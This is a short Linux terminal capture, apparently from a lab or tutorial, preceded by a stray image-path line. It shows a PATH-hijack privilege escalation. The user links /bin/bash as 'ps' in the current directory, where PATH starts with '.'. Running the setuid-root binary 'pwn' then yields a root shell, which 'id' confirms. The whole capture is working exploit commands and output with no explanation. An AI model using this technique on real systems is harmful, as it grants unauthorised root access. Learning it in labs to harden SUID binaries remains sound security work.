 fire@fire-Box:~/Desktop/script$ ln -s /bin/bash ps
fire@fire-Box:~/Desktop/script$ ls -al
total 24
drwxrwxr-x 2 fire fire 4096 6月   9 15:01 .
drwxr-xr-x 4 fire fire 4096 6月   9 13:24 ..
lrwxrwxrwx 1 fire fire    9 6月   9 15:01 ps -> /bin/bash
-rwsrwxr-x 1 root root 8712 6月   9 14:18 pwn
-rw-rw-r-- 1 fire fire  120 6月   9 13:38 shell.c
fire@fire-Box:~/Desktop/script$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/b
in
fire@fire-Box:~/Desktop/script$ ./p
ps   pwn
fire@fire-Box:~/Desktop/script$ ./pwn
root@fire-Box:~/Desktop/script# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),
128(sambashare),1000(fire)
root@fire-Box:~/Desktop/script# _